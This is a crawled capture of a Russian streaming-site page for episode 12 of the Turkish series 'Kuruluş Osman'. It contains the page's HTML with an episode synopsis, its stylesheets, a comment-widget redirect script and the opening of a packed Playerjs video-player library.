

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://osmantv.ru/seeonline/season_1/012_seriya.php
body_size: 4569
content:
<!doctype html>
<html lang="ru"><!-- InstanceBegin template="/Templates/untitled.dwt" codeOutsideHTMLIsLocked="false" -->
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<link rel="stylesheet" type="text/css" href="../../style.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 480px), only screen and (max-device-width: 480px)" href="../../style_small.css">
<link rel="stylesheet" type="text/css" media="only screen and (max-width: 320px), only screen and (max-device-width: 320px)" href="../../style_x_small.css" />    
<meta name="viewport" content="width=device-width">   

<link type="image/x-icon" rel="shortcut icon" href="../../favicon.ico">    
<link type="image/png" sizes="32x32" rel="icon" href="../../images/favicon-32x32.png"> 
<link type="image/png" sizes="96x96" rel="icon" href="../../images/favicon-96x96.png">
<link type="image/png" sizes="120x120" rel="icon" href="../../images/favicon120.png">
<meta property="og:image" content="https://osmantv.ru/images/see.jpg" />   
    

<!-- InstanceBeginEditable name="doctitle" -->
<title>Основание Осман смотреть онлайн 12 серию</title>
<meta name="keywords" content="Сериал, Основание Осман, Kurulus Osman, 2019, смотреть онлайн, бесплатно, хорошее качество, 12 серия, дата выхода, русская озвучка">
<meta name="description" content="Смотрите онлайн 12 серию 1 сезона сериала Основание Осман / Kurulus Osman, в хорошем качестве и совершенно бесплатно в русской озвучке">
<!-- InstanceEndEditable -->
<!-- InstanceBeginEditable name="head" -->
<!-- InstanceEndEditable -->

	
 


</head>

<body>
<div class="wrapper">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
            <tr>
              <td align="center"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                <tbody>
                  <tr>
                    <td height="72" class="logo"><table width="100%" border="0" cellspacing="0" cellpadding="0">
                      <tbody>
                        <tr>
                          <td width="668" height="118" class="logo1"><a href="../../home2/index.php"><img src="../../images/site/0.png" width="658" height="100" alt="Сериал Основание Осман"/></a></td>
                          <td class="logo"><table width="230" border="0" align="right" cellpadding="0" cellspacing="0" class="rightimg">
                            <tr>
                              <td width="87" align="center"><a href="https://vk.com/velikolepnyivekcom1" target="_blank"><img src="../../images/site/vk.png" width="95" height="95" alt="Наша группа ВК"/></a></td>
                              <td width="87" align="center"><a href="https://t.me/tvseriesforladies" target="_blank"><img src="../../images/site/telega.png" width="95" height="95" alt="Наш Telegram канал"/></a></td>
                            </tr>
                          </table></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="12" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" class="menu"><a href="../../home2/index.php"><strong>ГЛАВНАЯ</strong></a></td>
                          <td align="center" class="menu"><a href="seriya_1.php"><strong>СМОТРЕТЬ ОНЛАЙН</strong></a></td>
                          <td align="center" class="menu"><a href="../../hero2.php"><strong>АКТЕРЫ </strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                  <tr>
                    <td height="13" align="center" class="menubg"><table width="100%" border="0" cellspacing="3" cellpadding="3">
                      <tbody>
                        <tr>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_1.php"><strong>1 сезон</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_2.php"><strong>2 сезон</strong></a></td>
                          <td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_3.php"><strong>3 сезон</strong></a></td>
						<td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_4.php"><strong>4 сезон</strong></a></td>
						<td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_5.php"><strong>5 сезон</strong></a></td>
						<td align="center" bgcolor="#000000" class="menuseason"><a href="../../home2/seazon_6.php"><strong>6 сезон</strong></a></td>
                        </tr>
                      </tbody>
                    </table></td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            <tr>
      </tr>
            <tr>
              <td><table width="98%" border="0" cellspacing="0" cellpadding="0" align="center">
                <tbody>
                  <tr>
                    <td width="100%" valign="top">
					
					<table width="100%" border="0" cellspacing="0" cellpadding="0">
                                <tr>
                                  <td><div align="center">
                                      
                                     <div id="movie_video"></div><script type="text/javascript" src="https://vak345.com/s.js?v=368c8052e292ef69688c6a1b47b3bb6a" async></script>
                                      
                                    
                                      </div></td>
                                </tr>
                            </table>
					
					<!-- InstanceBeginEditable name="EditRegion1" -->
					<table width="100%" border="0" cellpadding="0" cellspacing="3">
					  <tr>
					    <td class="normal"><h1>Смотреть 12 серию 1 сезона сериала "Основание Осман" онлайн</h1></td>
				      </tr>
					  <tr>
					    <td><table width="100%" border="0" cellspacing="3" cellpadding="0">
					      <tr>
					        <td width="40%"><div align="left" class="small"><a href="011_seriya.php"><strong>&lt; Предыдущая, 11 серия</strong></a></div></td>
					        <td width="65%"><div align="right" class="medium"><strong><a href="013_seriya.php">Следующая, 13 серия &gt;</a></strong></div></td>
				          </tr>
					      </table></td>
				      </tr>
					  <tr>
					    <td align="center"><div id="MT_overroll" style='display:block;'>
                                
					      <script src="https://osmantv.ru/uppod.js" type="text/javascript"></script>
<script type="text/javascript" src="https://osmantv.ru/playerjs.js"></script>

<div id="videoplayer37312" style="width:98%;height:540px;" ></div><script type="text/javascript">this.videoplayer37312 = new Uppod({m:"video",uid:"videoplayer37312",comment:"Основание Осман 12 серия",file:"#06807407407003a02f02f07903106b06102e06306f06d02f06f07306d06106e02f03003103103202e06d070034",st:"uppodvideo"});</script>
                                
				            </div></td>
				      </tr>
					  <tr>
					    <td align="center" class="normal">Альтернативный плеер </td>
				      </tr>
					  <tr>
					    <td align="center"><iframe src="https://hd.mirdrujbajvachka.ru/?token_movie=fa059f17aeb511fd0675cf90796606&token=a277c725a758c7bbad77541bcae24f&season=1&episode=12&poster=https://osmantv.ru/images/osmanplay.jpg" width="1040" height="560" frameborder="0" allowfullscreen></iframe> --> </td> 
				      </tr>
					  <tr>
					    <td  class="normal"><p align="justify"><strong><em><img src="../../images/cadrs/0112.jpg" alt="Основание Осман 1 сезон 12 серия онлайн" width="224" height="126" class="leftimg" align="left"/><b>12 серия 1 сезона сериала &quot;Основание Осман&quot;</b>. Описание серии: </em></strong> В 12 серии турецкого сериала &laquo;Основание. Осман&raquo; отважный воин отправился на встречу со своим верным человеком, который готов был поддержать его в любой ситуации. Он стал интересоваться у Османа, как на данный момент обстоят дела? Балгай всегда считал себя умным и был окружен многочисленными советниками, но он даже не мог и подумать, что кто-то его перехитрит. После того, как ему удалось завоевать Анатолию, то Балгай решил двигаться в сторону Константинополя. И когда он стал собираться в очередной поход, то сделал предложение Осману стать санджак-беем Анатолии. Только Осман отклонил его предложение и затем сбежал от монголов. Балгай никак не мог ожидать от Османа того, что он откажется ему повиноваться, и он намерен наказать весь османский народ. Осман приготовил для него одну наживу и Балгай проглотил ее. Это обстоятельство очень сильно порадовало Османа, и он поделился радостной новостью. Теперь необходимо какое-то время для того, чтобы Балгай выбрался из своего круга и тогда уже он не сможет скрыться от острых мечей Османа. В этих краях он сложит свою голову. Дело дальше стоит именно за Османом, и он готов действовать. Не только это время, но и эпоха должна принадлежать Осману. Он должен следовать только вперед для того, чтобы за ним шли целые горы и следовали реки&hellip;</p>
				        <p align="justify">Сериал &laquo;Основание Осман&raquo; это жизнь нелегкий путь Османа, который продолжил непростое дело, начатое отцом Эртугрула. Смотрите в двенадцатой серии первого сезона онлайн, как зарождается Османская Империя, через что приходится идти главным героям, чтобы воссоздать новое государство и объединить разрозненный исламский мир. Сериал повествует не только о захватнических войнах, но и о жизни людей, которые их окружают. Здесь и искренняя дружба, и всепоглощающая любовь с восточной ноткой. Интриги, предательства, похищения, одним словом все, что нам уже полюбилось в исторических сериалах Турции. </p></td>
				      </tr>
				    </table>
					<!-- InstanceEndEditable -->
                    <table width="100%" border="0" cellspacing="2" cellpadding="2">
                      <tr>
                        <td width="10%" align="left"><!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t24.3;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число посетителей за'+
' сегодня" '+
'border="0" width="88" height="15"><\/a>')
</script><!--/LiveInternet-->
</td>
                        <td width="60%" bgcolor="#D0CCC7"><div align="right"><span class="bigcolor"><strong>РАССКАЖИ ДРУЗЬЯМ &gt;&gt;</strong></span></div></td>
                        <td width="35%" bgcolor="#D0CCC7"><div align="right">
                            
                            
                      <script src="https://yastatic.net/share2/share.js"  defer></script>
<div class="ya-share2" data-curtain data-size="l" data-shape="round" data-services="collections,vkontakte,facebook,odnoklassniki,telegram,twitter"></div>
 
                            
                            
                        </div></td>
                      </tr>
            <tr>
              <td colspan="3" align="right">&nbsp;</td>
            </tr>
            <tr>
              <td colspan="3" align="right"><div align="left"> 

</div></td>
            </tr>
            <tr>
              <td height="19" colspan="3" class="small"><div align="center">
                <script>
var idcomments_acct = 'da60482aa009bd915c9c226286b86fea';
var idcomments_post_id;
var idcomments_post_url;
          </script>
                <span id="IDCommentsPostTitle" style="display:none"></span>
                <script type='text/javascript' src='https://www.intensedebate.com/js/genericCommentWrapperV2.js'></script>
                </div></td>
            </tr>
          </table>
                    
                    
                    
                    </td>
                  </tr>
                </tbody>
              </table></td>
            </tr>
            
    </tbody>
  </table>
        <div class="footer-push"></div>
</div>
<div class="footer">
  <table width="1200" border="0" align="center" cellpadding="0" cellspacing="0">
    <tbody>
      <tr>
        <td align="right" class="colorwhite"><i class="colorfooter">Турецкий телесериал &laquo;Основание Осман&raquo; /  &laquo;Kurulus Osman&raquo;, с 2019 - 2022 годы</i></td>
      </tr>
    </tbody>
  </table>
</div>
     
     
 <!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(57252826, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/57252826" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
    <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(69721990, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/69721990" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
     
<script src="https://videocdnshop.com/advers.js"></script>  
   

</body>
<!-- InstanceEnd --></html>

--- FILE ---
content_type: text/css
request_url: https://osmantv.ru/style.css
body_size: 1167
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 16px;
    color: #000000;
    background-image: url(images/site/bg.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
	margin:0 auto;
	padding:0;
}
.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: rgba(221,225,225,0.73);
	border: 1px solid #7f5c32;
}

.widthalox img {
height: 1px;
width: 733px;  
}

.tables {
    	background: linear-gradient(to bottom right, #AAAAAA, #eaeaea);
    	border: 1px solid #7f5c32;
}
.footer-push {
    height: 90px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color:rgba(9,16,23,0.90);
}

.logo1 {background-image:url(images/site/logo1.jpg);
}

.logo {background-image:url(images/site/logo3.jpg);
}

.menubg {background-image: url(images/site/menubg.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: calc(0.65em + 1.2vmin);
	text-align:center;
}	

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.25em;
    text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.1em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 0.9em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.8em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#d64c00; 
	font-size: 1.8em;
}

.anons-color {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.35em;
	color:#b39696; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.0em;
}

.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}

A:Link {
; Text-Decoration: None;
; Color: #f8070e;
}
A:Active {
; Text-Decoration: Underline;
; Color: #f8070e;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ac3356;
}

A:Visited {
; Text-Decoration: None;
; Color: #ac3356;
}

.menu a {
    color: #ffede0; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.2em;
	text-shadow: 1px 1px 0px #000000;
   }

.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.4em;
	text-shadow: 1px 1px 0px #000000;
   }

 
.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 5px 5px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 5px 5px 5px 7px; /* Отступы вокруг картинки */
}
 
.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
} 

.aloxatrans {
transform: scale(1.5) !important;
font-size: 28px !important;
height: 400px;  
}


--- FILE ---
content_type: text/css
request_url: https://osmantv.ru/style_small.css
body_size: 1331
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 20px;
    background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
	height: 100%;
	min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
	margin:0 auto;
	padding:0;
}

.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: rgba(221,225,225,0.80);
	border: 1px solid #7f5c32;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.tables {
    	background: linear-gradient(to bottom right, #AAAAAA, #eaeaea);
    	border: 1px solid #7f5c32;
}
.footer-push {
    height: 50px;
    margin: 0;
    padding: 0;
}

.footer {
    height: 40px;
    margin: 0;
    padding: 0;
	background-color: #120a10;
}

.logo1 {background-image:url(images/site/logo1_s.jpg);
}

.logo {background-image:url(images/site/logo3_s.jpg);
}

.menubg {background-image: url(images/site/menubg_s.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.5em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 0.9em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.4em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 2.2em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.4em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.6em;
}
.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    	color:#d64c00; 
	font-size: 2.6em;
}

.anons-color {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.3em;
	color:#b39696; 
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 3.4em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #f8070e;
}
A:Active {
; Text-Decoration: Underline;
; Color: #f8070e;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ac3356;
}

A:Visited {
; Text-Decoration: None;
; Color: #ac3356;
}

.menu a {
    color: #ffede0; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.5em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.8em;
	text-shadow: 1px 1px 0px #000000;
   }

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 10px 25px 7px 5px; /* Отступы вокруг картинки */
transform: scale(1.15);
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 10px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 10px 10px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 21px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

.hide-on-mobile { display: inline; }
/* Smartphone Portrait and Landscape */
@media only screen
and (min-device-width : 320px)
and (max-device-width : 480px){ .hide-on-mobile { display: none; }}

.aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}


--- FILE ---
content_type: text/css
request_url: https://osmantv.ru/style_x_small.css
body_size: 1232
content:
html, body {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 27px;
    color: #f3f3ee;
    background-image: url(images/site/bg_s.jpg);  
	background-repeat: repeat;
	background-position:center;
	background-attachment:fixed;
    height: 100%;
    min-width: 1230;
	max-width: 1195;
	width: 1210px;
	text-align:left;
    margin:0 auto;
    padding:0;
}


.wrapper {
	min-height: 100%;
	height: auto !important;
	height: 100%;
	margin: 0 0 -40px 0; /* отрицательный нижний отступ на высоту футера */
	padding: 0;
	min-width: 1100;
	width: auto !important;
	width: 90%;
	background: rgba(221,225,225,0.80);
	border: 1px solid #7f5c32;
}

.widthalox img {
height: 1px;
width: 550px;  
}

.tables {
    	background: linear-gradient(to bottom right, #AAAAAA, #eaeaea);
    	border: 1px solid #7f5c32;
}
.footer-push {
    height: 60px;
    margin: 0;
    padding: 0;
}


.footer {
    height: 100px;
    margin: 0;
    padding: 0;
	background-color: #262425;
}

.logo1 {background-image:url(images/site/logo1_s.jpg);
}

.logo {background-image:url(images/site/logo3_s.jpg);
}

.menubg {background-image: url(images/site/menubg_s.jpg);
}

H1 {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.05em;
	text-align:center;	
}	

.small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.5em;
}

.x_small {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.0em;
}

.medium {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.75em;
}
.normal {
	font-family: Arial, Helvetica, sans-serif;
	font-size: 1.7em;
}
.colorfooter {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    color:#eeeeee;
	font-size: 1.4em;
}
.colorwhite {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.3em;
	color:#ffffff;
}
.big {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.9em;
}

.anons-color {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 1.7em;
	color:#b39696; 
}

.bigcolor {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
    	color:#d64c00; 
	font-size: 1.9em;
}

.xbig {
	font-family: Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size: 2.5em;
}
.usrDotted {
; Border-Color: #242c31;
; Border-Style: Dotted;
; Border-Width: 1px;
background-color:#7c99a1;

}


A:Link {
; Text-Decoration: None;
; Color: #f8070e;
}
A:Active {
; Text-Decoration: Underline;
; Color: #f8070e;
}

A:Hover {
; Text-Decoration: Underline;
; Color: #ac3356;
}

A:Visited {
; Text-Decoration: None;
; Color: #ac3356;
}

.menu a {
    color: #ffede0; /* Цвет ссылки */
	text-decoration:none;
	font-size: 2.8em;
	text-shadow: 1px 1px 0px #000000;
   }
.menuseason a {
    color: #ffffff; /* Цвет ссылки */
	text-decoration:none;
	font-size: 3.2em;
	text-shadow: 1px 1px 0px #000000;
   }
 

.leftimg {
float:left; /* Выравнивание по левому краю */
margin: 7px 7px 3px 3px; /* Отступы вокруг картинки */
}
.rightimg {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 7px; /* Отступы вокруг картинки */
}

.seeonline {
float:right; /* Выравнивание по правому краю */
margin: 3px 3px 3px 3px; /* Отступы вокруг картинки */
}

.seeonline img {
height: 375px;
width: 650px;
margin: 5px 10px 5px 5px; /* Отступы вокруг картинки */
}

.idc-text_noresize {
font-size: 30px !important;
}
.idc-text {
font-size: 25px !important;
}
.IDCommentTime {
font-size: 20px !important;
}
.IDCommentThreadTimeRead{
font-size: 18px !important;
}

 .aloxatrans {
transform: scale(2.0) !important;
font-size: 28px !important;
height: 300px;
}


--- FILE ---
content_type: text/javascript;charset=utf-8
request_url: https://www.intensedebate.com/idc/js/comment-func.php?token=q93mrjLpIwylf5r1zHqcyeBi4KTDwrJM&blogpostid=604070140&time=1769180995717
body_size: 149
content:
IDC.load_js( 'https://r-login.wordpress.com/remote-login.php?action=script_redirect&url_hash=088250d9cacf7e8ec21277fdd78b57fa&id=intensedebate&url=https%3A%2F%2Fwww.intensedebate.com%2Fidc%2Fjs%2Fcomment-func.php%3Fblogpostid%3D604070140%26token%3Dq93mrjLpIwylf5r1zHqcyeBi4KTDwrJM%26return%3Dtrue' );

--- FILE ---
content_type: application/javascript; charset=windows-1251
request_url: https://osmantv.ru/playerjs.js
body_size: 150249
content:
//	Playerjs.com 17.51
//	18.09.2022 11:00:28
//	API - https://playerjs.com/docs/q=api

eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('if(!22.6X){B 6X=[];B fh}if(22[\'Kf\']){1J(Kf,1)};E De(3T){B o={1L:J,ow:[],tK:[],mo:\'13E\',13D:Og,13C:Ot,7B:\'17.51\',hc:[\'\',\'Ir\'],mC:\'\',2h:J,9o:J,cZ:J,13B:J,e8:J,6H:J,ae:J,a7:J,u:\'#13A#13z#13y#13w#13p#13v#eR#13u#13t#13s#13r#13q#13F#13x#13G#eR#13R#13Y#eR#13X#13W#13V#13U#eR#13T#13S#13Q#13I#13P#eR#13O#eR#13N#13M#eR#13L#13K#13J#13H#13n#131#13m#12Y#12X#12W\',u2:\'\',u3:\'\',u4:\'\',u5:\'\',u6:\'\',u7:\'\',u8:\'\',u9:\'\',12V:\'\',y:\'xx??x?=xx?x??=\',p:\'#12U/12T/12S/12Q/12J/12P/12O/12N/12M/12L/12K/12Z/12R/130/13e/13l/13k/13j/13i/13h/13g/13f/13d/132/13c/13b/13a/139/138/137/13Z/13o\',140:-1,tH:"D2",hC:"//D2.7p",8q:[],dt:G,pr:G,ga:J,ab:J,iy:[],14H:J,f6:\'//.9w//\',3B:[],8V:[],9Z:[],bn:[],qz:[],cX:[],oN:0,gy:J,7o:J,1S:J,yS:J,au:J,ni:\'<D6>\',mh:\'</D6>\',qe:22.aQ.Y<2j&&22.aQ.1b<2j,uZ:[],14X:[],6q:{\'1M\':1,\'If\':1,\'gT\':1,\'gK\':1,\'sq\':0},aL:[],Bk:0,i7:0,6n:J,gv:J,ha:J,wV:J,14W:[],9D:J,9j:0,jG:J,wv:1X,kV:1X,vu:J,D3:E(x){B a;O a},14V:0,q6:4h,5t:J,eP:J,yl:1O.yl,d:8Y.Bs,dG:8Y.Bs,7x:8Y.7x,8J:8Y.7x.K("8J")==0,14U:{},AH:\'j1-D0.7p/D0.js\',fd:["D3","CV"],5H:[],14T:[],14S:[],gt:1,sC:[],CV:E(x){B a;O a},1i:0,s8:0,5M:J,dk:-1,b0:3,14R:0,uB:0,ax:0,44:{x:1,y:1,x0:1,y0:1},db:["mR","n1","kf","pZ","s5","sl","sy","ma","k7","n6"],qU:["14P","14I","14O","14N"],ds:0,Cr:0,vC:0,nD:0,e7:0,R3:[],dw:[\'8i\',\'dl\',\'gu\',\'7c\'],lw:[],oi:G,gC:[],nv:0,ws:"w"+"s",uY:J,iE:[J,J,J]};B g6={U:{w:20,h:20,1l:"-",14M:"-",a:1,8e:-1,1A:"3P",1E:"",1M:1,jb:-1,bP:0,2M:1,1j:"",1G:"",4o:"14L",gD:12,kk:0,1o:"S",2K:"0 3 0 3",fL:"0 0 0 0",2k:1,lT:"0 0 0 0",14K:0,le:1,bg:0,qy:0,Qq:0,7a:1,9l:-1,6N:"4e",bf:-1,g1:"0 0 0 0",sL:-1,sQ:"3P",bK:-1,rO:-1,6G:"1U",4q:"j4",2M:0,lW:"4e",lS:0.7,BF:0,yx:"3P",l9:"3 5 3 5",14J:"0 0 0 0",14Y:1,Ck:"oc-oa",Ch:11,Ct:0,3k:"",Rl:5,Rw:0,3A:0,14Q:2,14Z:2,OP:0.2,P1:0,P0:0.1,fX:0,15b:"15i",15h:1,15g:5,P7:"4e",P4:"3P",OZ:"3P",P8:1,Q8:1,zO:1,8O:0,3Z:0,gp:20,eG:"<1Z Y=\'20\' 